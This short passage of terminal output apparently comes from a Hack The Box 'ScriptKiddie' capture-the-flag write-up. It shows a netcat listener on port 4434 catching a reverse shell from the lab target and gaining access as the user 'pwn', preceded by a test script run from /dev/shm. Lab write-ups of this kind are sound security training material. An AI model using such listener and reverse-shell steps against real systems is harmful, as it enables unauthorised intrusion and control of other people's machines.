 kid@scriptkiddie:/dev/shm/test$ ./test.sh
^C
kid@scriptkiddie:/dev/shm/test$
· ※ ~/sec/htb/scriptkiddie/content ·
❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.10.226: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.47] from (UNKNOWN) [10.10.10.226] 53452
bash: cannot set terminal process group (870): Inappropriate ioctl for device
bash: no job control in this shell
id
pwn@scriptkiddie:~$ id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$